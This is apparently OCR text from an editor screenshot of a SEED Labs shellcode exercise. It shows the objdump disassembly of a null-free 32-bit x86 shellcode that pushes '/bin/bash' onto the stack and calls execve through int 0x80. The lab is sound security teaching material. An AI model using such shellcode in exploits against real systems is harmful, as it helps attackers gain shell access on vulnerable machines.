 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
convert.py mysh.s
SEEDLABS > LAB_2nd_Gen > ShellCode > Labsetup > mysh.s
1 section .text
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~/S/L/S/Labsetup> objdump -Mintel --disassemble mysh.o
mysh.o: file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: bb 68 36 36 36 mov ebx,0x36363668
8: c1 e3 18 shl ebx,0x18
b: c1 eb 18 shr ebx,0x18
e: 53 push ebx
f: 68 2f 62 61 73 push 0x7361622f
14: 68 2f 62 69 6e push 0x6e69622f
19: 89 e3 mov ebx,esp
1b: 50 push eax
1c: 53 push ebx
1d: 89 e1 mov ecx,esp
1f: 31 d2 xor edx,edx
21: 31 c0 xor eax,eax
23: b0 0b mov al,0xb
25: cd 80 int 0x80
seed@VM ~/S/L/S/Labsetup>
SSH: 192.168.56.1 0 0 0 行 12，列 18 空格: 2 UTF-8 LF x86 and x86_64 Assembly Prettier